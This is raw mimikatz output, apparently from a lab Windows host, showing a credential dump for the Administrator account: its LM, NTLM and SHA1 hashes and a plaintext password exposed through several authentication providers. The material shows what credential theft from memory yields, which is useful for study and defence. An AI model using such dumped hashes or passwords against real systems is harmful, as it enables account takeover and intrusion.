 mimikatz 2.2.0 x64 (oe.eo)
Session           : Interactive from 1
User Name         : Administrator
Domain            : WIN-KALKEMT3JMA
Logon Server      : WIN-KALKEMT3JMA
Logon Time        : 2022/1/4 10:07:12
SID               : S-1-5-21-1074628972-2363936844-2920530468-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : WIN-KALKEMT3JMA
         * LM       : 32801fe143b57a06b5841299120d114d
         * NTLM     : 1c933df09b600efabee0791aaccc43f2
         * SHA1     : ef773c356ba88403c1eabc39ddfd5cf33fb9a8f6
        tspkg :
         * Username : Administrator
         * Domain   : WIN-KALKEMT3JMA
         * Password : !@#Qwe123.
        wdigest :
         * Username : Administrator
         * Domain   : WIN-KALKEMT3JMA
         * Password : !@#Qwe123.
        kerberos :
         * Username : Administrator
         * Domain   : WIN-KALKEMT3JMA
         * Password : !@#Qwe123.